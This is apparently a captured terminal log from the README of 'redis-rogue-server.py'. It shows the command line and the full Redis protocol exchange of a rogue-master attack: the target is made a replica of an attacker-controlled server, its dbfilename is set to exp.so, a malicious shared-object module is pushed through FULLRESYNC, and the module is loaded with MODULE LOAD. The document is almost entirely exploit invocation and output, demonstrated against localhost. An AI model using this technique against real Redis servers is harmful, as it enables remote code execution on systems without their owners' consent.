 $ python3 redis-rogue-server.py --rhost=127.0.0.1 --rport=637
9 --lhost=127.0.0.1 --lport=6666 --exp=exp_mac.so --verbose
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 127.0.0.1:6379
[info] SERVER 127.0.0.1:6666
[info] Setting master...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$9\r\n127.0.0.1\r\n$4\r\n6666\r\n'
[->] b'+OK\r\n'
[info] Setting dbfilename...
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n068dc8586c661f7e16497432de2e65940cd95ce5\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$30724\r\n\xcf\xfa\xed\xfe\x07\x00\x0
0\x01\x03\x00\x00\x00\x08\x00\x00\x00'......b'isModule_ZsetRem\x00_RedisModule_ZsetScore\x00__OSSwapIn
t16\x00_RedisModule_Init\x00\x00\x00\x00\x00\x00\x00\r\n'
[info] Loading module...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'